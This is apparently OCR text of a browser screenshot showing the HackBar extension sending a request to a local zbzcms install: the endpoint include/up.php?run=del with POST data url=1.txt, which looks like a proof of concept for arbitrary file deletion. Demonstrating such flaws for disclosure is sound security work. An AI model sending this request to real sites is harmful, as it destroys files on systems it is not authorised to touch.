 127.0.0.1/zbzcms.com/cms/cms/include/up.php?run=del
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝
1
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/zbzcms.com/cms/cms/include/up.php?run=del
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=1.txt